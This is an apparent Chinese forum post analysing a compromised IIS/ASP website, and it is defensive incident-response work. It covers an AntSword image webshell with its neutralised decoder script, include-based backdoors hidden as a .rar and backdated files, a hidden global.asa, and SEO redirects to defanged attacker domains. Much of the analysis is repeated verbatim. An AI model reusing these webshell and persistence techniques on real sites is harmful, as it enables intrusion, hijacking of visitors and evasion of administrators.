

http://aiff.cdn.bceboss{.}com/sensors/online/fennec.html

推广网站下有众多的爬虫脚本。

所有域名均为 “bceboss.com” 百度智能云万象优图的域名,属于黑帽利用第三方CDN隐藏真实源站。

http://share.bceboss{.}com/list3.php → 搜索引擎爬虫专属的SEO 作弊内容页,攻击者靠这个刷排名赚流量费;



http://share.bceboss{.}com/link5.php → 攻击者的联盟推广链接,访客访问一次他就赚一次佣金;

http://aiff.cdn.bceboss{.}com/xxx/fennec.html → 攻击者的广告落地页,访客点进去看广告,攻击者赚广告费。

这里有两层赚钱方式:

1、真实访问网站的用户会被劫持一层流量到攻击者的网站进行第一次赚钱。2、真实访客的ua头、身份信息会被原封不动保存并记录、然后伪造真实用户去访问自己的网站,进行第二次赚钱,从攻击者网站的爬虫数量来看,应该还是有裂变。

2、设置global.asa为隐藏,在网站根目录下。global.asa文件:ASP网站的全局配置文件,会在网站启动时自动加载,篡改这个文件的属性是为了:隐藏文件,防止网站管理员发现文件被篡改;只读+系统属性,防止管理员轻易修改/删除该文件,达到权限维持的目的。

判断攻击者是直接修改的index.html,因为有一段并没有直接显示出来,noscript不作为脚本运行:

《《《图片比较敏感无法放出》》》

但是下面一段是引流的代码:

《《《图片比较敏感无法放出》》》

与前面分析的引流的网址一致。

未发现引入的代码段。基本可以判断是人工修改的index.html。





继续分析:https://aiff.cdn.bceboss{.}com/sensors/online/fennec.js

具体分析:



https://sky11.66853ii{.}com/#sky1

判断如果是移动设备的话,引流。

至此,样本分析完毕,该修漏洞就修漏洞,升级就升级了。

哦对,这个是IIS的解析漏洞。上传图片变成了asp。

如果有分析不对的地方,也请各位大佬指点指点~

PS:第一次发帖,还不知道自评TCV怎么搞。。。

大早上的被消息震醒,遂有了后面的应急响应样本,一个名为 bug_bak.zip 的压缩包。

1、gfhas.asp:

表面上是一个图片。文件头 ffd8 证明是JPEG。但是经过实际分析,该图片是蚁剑的图片木马。

把名字改回来之后可以看到原来图片的样子:

这里面通过 010editor 可以看到核心的恶意代码:

对它的恶意代码还原一下看看:

这里面还是可以比较清晰看到蚁剑的连接密码的:

<%

' 1. Comment out malicious execution to prevent dangerous code running

' eXecUTe(ZWCQA("92002200F60027005600A7002200820047003700560057001700560027000200C60016006700560077007600"))REM )

' 2. Keep the original encryption function (only for decryption, no execution)

function ZWCQA(text)

const LPMZ="gw"

dim YCRD : YCRD=text

dim QSVC

dim TSZV : TSZV=strreverse(YCRD)

for i=1 to len(TSZV) step 4

QSVC=QSVC & ChrW(cint("&H" & mid(TSZV,i,4)))

next

ZWCQA=mid(QSVC,len(LPMZ)+1,len(YCRD)-len(LPMZ))

end function

' 3. Define encrypted string (same as original code)

dim encStr

encStr = "92002200F60027005600A7002200820047003700560057001700560027000200C60016006700560077007600"

' 4. Call function to decrypt and print results (core modification)

dim decResult

decResult = ZWCQA(encStr)

' 5. Output decryption results (two ways to ensure visibility)

Response.Write("<h3>ZWCQA Function Decryption Result:</h3>")

Response.Write("<p>Original Encrypted String: " & encStr & "</p>")

Response.Write("<p>Decrypted Content: <strong>" & decResult & "</strong></p>")

' Optional: Output Unicode encoding (solve invisible character display issues)

Response.Write("<h3>Decrypted Result - Unicode Encoding (Avoid Invisible Characters):</h3>")

dim i

for i=1 to len(decResult)

Response.Write("Character: " & mid(decResult,i,1) & " | Unicode Code: " & AscW(mid(decResult,i,1)) & "<br/>")

next

%>没毛病,第一个文件分析完成。

2、fdg.asp:

作用:包含“ddddsa.rar“文件,令其变成asp文件。这个fdg.asp本身无毒,所以不会触发杀软和安全设备的告警。

3、ddddsa.rar:

作用:实际上这是一个txt文件,改成rar后缀以躲避安全软件的扫描及应急人员的排查,实际上被fdg.asp、fywcmonth.asp文件包含后可以变成“大马”,具备各种功能:

直接扫描全盘,得到系统环境、组件漏洞、服务器后门扫描、目录访问、内网横向探测、注册表修改、数据库连接、数据库操作、cmd终端控制交互、进程分析、ftp、隐藏小马等。

4、fywcmonth.asp:

作用:内容、作用与fdg.asp完全一致,但是落地时间被修改成2020年10月21日。企图迷惑排查人员,直接删除fdg.asp后还能有一个未删除的后门,意思是即使fdg.asp被应急排查发现了也没问题,还有一个fywcmonth.asp,若应急人员只根据文件时间排查,后门就清除不干净,攻击者还能继续连接。典型的多后门权限维持手法。

5、asdsa.asp(同asdsa):

作用:1、SEO、流量变现的典型脚本,专门针对搜索引擎爬虫和搜索引擎跳转的真实访客做定向劫持。

http://share.bceboss{.}com/list3.php?

引流到自己写的文章以获取平台给现金。

http://aiff.cdn.bceboss{.}com/sensors/online/fennec.html

推广网站下有众多的爬虫脚本。

所有域名均为 “bceboss.com” 百度智能云万象优图的域名,属于黑帽利用第三方CDN隐藏真实源站。

http://share.bceboss{.}com/list3.php → 搜索引擎爬虫专属的SEO 作弊内容页,攻击者靠这个刷排名赚流量费;

http://share.bceboss{.}com/link5.php → 攻击者的联盟推广链接,访客访问一次他就赚一次佣金;

http://aiff.cdn.bceboss{.}com/xxx/fennec.html → 攻击者的广告落地页,访客点进去看广告,攻击者赚广告费。

这里有两层赚钱方式:

1、真实访问网站的用户会被劫持一层流量到攻击者的网站进行第一次赚钱。2、真实访客的ua头、身份信息会被原封不动保存并记录、然后伪造真实用户去访问自己的网站,进行第二次赚钱,从攻击者网站的爬虫数量来看,应该还是有裂变。

2、设置global.asa为隐藏,在网站根目录下。global.asa文件:ASP网站的全局配置文件,会在网站启动时自动加载,篡改这个文件的属性是为了:隐藏文件,防止网站管理员发现文件被篡改;只读+系统属性,防止管理员轻易修改/删除该文件,达到权限维持的目的。

判断攻击者是直接修改的index.html,因为有一段并没有直接显示出来,noscript不作为脚本运行:

《《《图片比较敏感无法放出》》》

但是下面一段是引流的代码:

《《《图片比较敏感无法放出》》》

与前面分析的引流的网址一致。

未发现引入的代码段。基本可以判断是人工修改的index.html。

继续分析:https://aiff.cdn.bceboss{.}com/sensors/online/fennec.js

具体分析:

https://sky11.66853ii{.}com/#sky1

判断如果是移动设备的话,引流。

至此,样本分析完毕,该修漏洞就修漏洞,升级就升级了。

哦对,这个是IIS的解析漏洞。上传图片变成了asp。

如果有分析不对的地方,也请各位大佬指点指点~

PS:第一次发帖,还不知道自评TCV怎么搞。。。

评论4次

阿这 结果只是seo么

好古老的seo、asp+include木马,现在都是python、go、java啥的了,确实少见,asp得看下iis配置,可能有一些后门留存

6202年了,asp还活着呢???

我去应急都觉得这个东西真是不可思议。。。也还好只是SEO不是勒索

6202年了,asp还活着呢???